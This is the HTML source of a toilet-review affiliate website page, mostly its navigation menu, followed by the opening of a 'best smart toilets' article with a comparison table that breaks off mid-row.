	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-209"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Santa Rosa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-210"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Kohler Cimarron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-208"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Memoirs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-211"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Wellworth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-207"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Highline</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Persuade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1161"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Corbelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1238"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Devonshire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1239"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Veil Intelligent</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1240"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">San Souci</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-197"><a href="https://bestflushingtoilet.org/american-standard-toilets/">American Standard</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-201"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">Champion 4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">Cadet 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">ActiClean</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">Vormax</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-198"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">Titan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1241"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">Vormax Plus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1242"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">Champion 4 Max</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-225"><a href="#">Comparison</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-222"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard VS Kohler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-224"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-223"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-220"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-219"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-215"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-945"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-946"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-947"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline VS Cimarron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1285"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil VS Toto Neorest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1568"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-205"><a href="#">Other</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1739"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">One Piece Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1738"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Dual Flush Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1740"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Two Piece Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-204"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Saniflo Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-943"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-944"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Corner Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2306"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Composting Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1588 current_page_item td-menu-item td-normal-menu menu-item-2307"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Smart Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2309"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2308"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Low Flow Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2351"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Handicap Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2352"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Self Cleaning Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2353"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Compact Toilet for Small Bathroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2378"><a href="https://bestflushingtoilet.org/best-round-toilet/">Round Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2354"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Residential Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2356"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Pressure Assist Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2357"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">No Clog Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2359"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Commercial Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2374"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2373"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2375"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10 Inch Rough In Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2376"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">Tankless Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2377"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">Wall Hung Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2430"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Swiss Madison Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2431"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Eago Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2432"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Gerber Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4241"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4240"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2743"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2744"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Bio Bidet</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2745"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4242"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Bio Bidet USPA 6800</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2746"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2747"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4244"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Brondell Swash SE400</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2748"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2749"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4246"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4243"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2742"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4245"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood VS Plastic Toilet Seat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4209"><a href="#">How</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4210"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4211"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to Adjust Toilet Float?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4212"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">Adjust Water Level in Toilet Bowl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4213"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4214"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4215"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4216"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4217"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to Fix a Running Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4218"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4219"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4220"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4221"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4222"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4223"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4224"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">Remove Hard Water Stains from a Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4225"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4226"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace a Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4227"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4228"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4229"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4230"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4231"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4232"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">Unclog Toilet when Nothing Works</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4233"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4234"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4235"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4236"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4237"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4238"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4239"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7110"><a href="#">Glossary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7119"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7120"><a href="https://bestflushingtoilet.org/toilet-trapway/">Toilet Trapway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7121"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">Skirted/hidden vs. concealed Trapway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7122"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Trapway Toilet Pros and Cons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7123"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7124"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7125"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">Refill Tube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7126"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7127"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">Make an Automatic Toilet Flush</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7128"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">GPF, GPH, GPM, and EPA standard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7129"><a href="https://bestflushingtoilet.org/toilet-ballcock/">Toilet Ballcock and Ball Passage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7130"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7131"><a href="https://bestflushingtoilet.org/toilet-actuator/">Flapper Vs. Actuator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7132"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7133"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line</a></li>
</ul>
</li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://bestflushingtoilet.org/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/>
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Best Smart Toilet Reviews-10 Most Advanced Toilets in 2025</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1636" src="https://bestflushingtoilet.org/wp-content/uploads/Smart-Toilets.jpg" alt="Best Smart Toilet Reviews" width="760" height="379" srcset="https://bestflushingtoilet.org/wp-content/uploads/Smart-Toilets.jpg 760w, https://bestflushingtoilet.org/wp-content/uploads/Smart-Toilets-300x150.jpg 300w, https://bestflushingtoilet.org/wp-content/uploads/Smart-Toilets-370x185.jpg 370w, https://bestflushingtoilet.org/wp-content/uploads/Smart-Toilets-570x284.jpg 570w" sizes="(max-width: 760px) 100vw, 760px"/>With the ever-changing technology, most home appliances and almost everything around us is going smart. From smartphones and smart TVs to smart toilets, this advancement is improving and making life much easier by the day. You will not find smart features in a standard <a href="https://bestflushingtoilet.org/" target="_blank" rel="noopener">flushing toilet</a>. <a href="https://bestflushingtoilet.org/best-modern-toilet/" target="_blank" rel="noopener">Modern toilets</a> will make your life a lot easier than before! But, What is a smart toilet? How to find the best smart toilet for the money? Read this Smart toilet review to know that.</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-102" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p>Smart toilets have not only made bathrooms fun places to visit, but they also save a lot of water. These toilets also <a href="https://bestflushingtoilet.org/best-comfort-height-toilet/" target="_blank" rel="noopener">offer comfort, and most of them are of a comfortable height</a> that can be easily used by people of different ages. The smart toilet offers additional features that make them unique and convenient to use. Such features include <a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/" target="_blank" rel="noopener">self-cleaning mechanisms</a>, night lights, emergency flushing systems, and much more.</p>
<h2>Our Recommended Top 3 Smart Toilets Comparison Chart</h2>
<p></p><div id="tablepress-25-scroll-wrapper" class="tablepress-scroll-wrapper">

<div id="ezoic-pub-ad-placeholder-110" data-inserter-version="2"></div><table id="tablepress-25" class="tablepress tablepress-id-25 tablepress-responsive">
<thead>
<tr class="row-1">
	<th class="column-1">Image</th><th class="column-2">Top 3 Smart Toilet</th><th class="column-3">Feature Details</th>
</tr>
</thead>
<tbody class="row-striping row-hover">
<tr class="row-2">
	<td class="column-1"><span style="background-color: #ffff00;">(Highly Recommended)</span><br/>
<a id="imgtbl" class="easyazon-link" data-cart="n" data-cloak="n" data-identifier="B01K35P5X8" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20" href="https://www.amazon.com/MS920CEMFG-01-1-28-GPF-0-9-GPF-Integrated/dp/B01K35P5X8?tag=bfluto-20" rel="nofollow" target="_blank"><img decoding="async" class="easyazon-image aligncenter" height="160" src="http://bestflushingtoilet.org/wp-content/uploads/31sk0kkgWL.SL160-1.jpg" width="160"/>Check Price</a></td><td class="column-2">Toto MS920CEMFG#01 1.28-GPF/0.9-GPF Washlet with Integrated Toilet G400, Cotton White<br/>
<a href="#top_product_review_5">Read Review</a></td><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph --><td class="column-3"><li>WASHLET bidet seat included with five adjustable temperature and pressure settings</li><br/>
<li>The toilet offers  heated seat, warm air dryer, and air deodorizer for added comfort </li><br/>
<li>Water Consumption: 1.28 GPF / 0.9 GPF</li><br/>
<li>MEDIUM PRICE</li></td>
</tr>
<tr class="row-3">
	<td class="column-1"><span style="background-color: #ffff00;">(Budget-Friendly)</span><br/>
